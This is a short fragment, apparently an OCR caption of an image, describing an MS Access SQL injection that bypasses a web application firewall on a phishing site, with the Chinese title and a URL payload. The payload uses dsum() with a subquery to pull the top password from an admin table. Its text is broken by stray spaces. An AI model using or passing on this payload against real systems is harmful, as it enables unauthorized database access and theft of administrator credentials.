 钓鱼站的access注入waf绕过 通过dsum()和dfirst()函数 /list. asp? id=123 dsum(chr(39)%2 bcstr((select+top+1+password+fr om+admin)), ’admin’) 